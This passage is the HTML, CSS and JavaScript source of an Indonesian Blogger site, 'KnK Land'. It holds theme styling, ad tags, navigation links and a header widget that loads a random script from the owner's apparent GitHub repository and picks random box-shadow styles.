.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
